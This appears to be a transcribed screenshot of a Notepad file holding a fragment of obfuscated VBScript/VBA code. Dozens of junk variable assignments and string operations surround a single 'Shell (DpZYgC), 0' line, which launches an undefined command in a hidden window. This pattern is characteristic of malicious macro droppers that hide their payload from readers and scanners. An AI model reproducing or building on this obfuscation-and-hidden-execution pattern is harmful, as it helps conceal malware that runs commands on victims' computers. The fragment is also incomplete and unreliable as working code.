 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
While rWoSSw < 258
JFQpA = StrReverse("YP&q$eJWB) !o")
JYlziOG = 1018 - 1299 - 1250
HxOCtG = 1081 - 1865 - 851
cBnVLr = "dUfGfq?OEEQ$" + "SZWOcQ%YycIb&.RRbEh" + "oWztcPNi&a**kaZfaR"
RMDeRo = Space(1)
lSXJu = 1267 + 1797 + 499
lpHJCW = 247 + 140 + 1804
WFOwIfq = Right("r^VM_uDu.-pWg]K", 3)
rWoSSw = rWoSSw + 1
Wend
cSFOmFC = Left("!QeAezUaK!fQZRM", 5)
cBnVLr = RTrim("&RMkr#.eBDz&qAlc")
Shell (DpZYgC), 0
HxOCtG = Space(15)
lSXJu = Right("A!HKcJWJml!x_Sw@$^@]", 4)
lqHGigxO = Left("b^P#MhN-!..VB", 4)
lSXJu = RTrim("xppDWbCJyAufCh")
ivHvQYLI = RTrim("oSGLa-LMrOm.G[KI")
qCgwRDt = Left("Sew[Q)f-#@SX", 2)